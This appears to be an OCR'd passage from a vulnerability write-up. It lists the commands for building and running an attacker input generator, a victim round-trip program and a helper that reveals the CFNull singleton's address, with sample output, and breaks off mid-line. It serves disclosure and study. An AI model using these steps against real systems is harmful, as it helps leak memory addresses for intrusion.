
% clang -o attacker-input-generator attacker-input-generator.c
% ./attacker-input-generator > attacker-input.plist
% plutil -convert binary1 attacker-input.plist
Then, on the target machine, deserialize and re-serialize this data:
% clang round-trip-victim.m -fobjc-arc -fmodules -o round-trip-
victim
% ./round-trip-victim attacker-input.plist reencoded.plist
2024-11-25 22:29:44.043 round-trip-victim[1257:11287] decoded
2024-11-25 22:29:44.049 round-trip-victim[1257:11287] reencoded
For validation, you can also use this helper on the target machine to
see the real address of the CFNull singleton:
% clang debug-nsnull-hash.m -fobjc-arc -fmodules -o debug-nsnull-
hash
% ./debug-nsnull-hash
null singleton pointer = 0x1eb91ab60, null_hash =